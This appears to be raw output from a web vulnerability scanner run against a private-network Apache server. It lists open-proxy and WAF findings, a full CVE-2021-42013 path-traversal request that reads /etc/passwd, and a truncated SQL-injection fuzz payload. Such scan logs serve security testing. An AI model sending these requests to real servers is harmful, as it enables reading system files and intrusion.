 [open-proxy-internal] [http] [high] http://192.168.80.141:8080/https:/ntp
[open-proxy-internal] [http] [high] http://192.168.80.141:8080/http:/ntp:22
[options-method] [http] [info] http://192.168.80.141:8080 [GET,POST,OPTIONS,HEAD,TRACE]
[waf-detect:apachegeneric] [http] [info] http://192.168.80.141:8080/
[CVE-2021-42013:LFI] [http] [critical] http://192.168.80.141:8080/icons/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%3
2%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/etc/passwd
[waf-fuzz:apachegeneric] [http] [info] http://192.168.80.141:8080/ [whatwaf-payloads="484029\\\") AS xDKy WHERE 5427=542